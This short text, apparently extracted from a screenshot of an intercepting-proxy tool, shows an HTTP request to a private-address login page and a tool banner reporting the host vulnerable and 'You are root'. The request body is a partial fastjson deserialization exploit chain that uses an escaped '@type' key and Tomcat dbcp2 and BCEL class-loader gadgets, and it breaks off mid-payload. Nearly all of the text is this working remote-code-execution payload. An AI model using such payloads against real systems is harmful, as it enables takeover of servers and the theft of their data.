 http://172.30.12.236:8080/login finished exist vul! Echo! You are root
Request Response
Pretty Raw Hex MarkInfo
9 Accept: */*
10 Origin: http://172.30.12.236:8080
11 Referer: http://172.30.12.236:8080/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=665F323474A0B89A2EFEF9E754281AC8
14 Connection: keep-alive
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
"val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"y":{
"@\x74ype":"com.alibaba.fastjson.JSONObject",